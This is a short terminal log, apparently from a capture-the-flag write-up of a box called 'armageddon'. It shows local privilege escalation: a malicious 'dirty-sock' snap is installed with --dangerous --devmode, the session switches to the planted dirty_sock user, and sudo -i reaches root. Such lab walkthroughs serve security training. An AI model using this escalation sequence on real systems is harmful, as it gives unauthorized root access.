 [brucetherealadmin@armageddon shm]$ sudo snap install /dev/shm/payload.snap --dangerous
 --devmode
dirty-sock 0.1 installed
[brucetherealadmin@armageddon shm]$ su dirty-sock
su: user dirty-sock does not exist
[brucetherealadmin@armageddon shm]$ su dirty_sock
Password:
[dirty_sock@armageddon shm]$ sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon ~]#